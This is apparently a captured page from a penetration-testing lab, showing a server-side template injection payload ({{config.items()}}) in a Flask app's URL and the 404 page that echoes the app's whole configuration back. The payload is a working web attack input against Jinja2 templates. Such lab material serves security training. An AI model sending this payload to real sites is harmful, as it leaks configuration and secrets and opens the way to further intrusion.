 94.237.59.63:36587/{{config.items()}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error 404
The page 'dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPTION',
None), ('SECRET_KEY', None), ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME', None),
('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', None), ('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True),
('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(seconds=43200)), ('TRAP_BAD_REQUEST_ERRORS', None),
('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'), ('JSON_AS_ASCII', True), ('JSON_SORT_KEYS',
True), ('JSONIFY_PRETTYPRINT_REGULAR', False), ('JSONIFY_MIMETYPE', 'application/json'), ('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])'
could not be found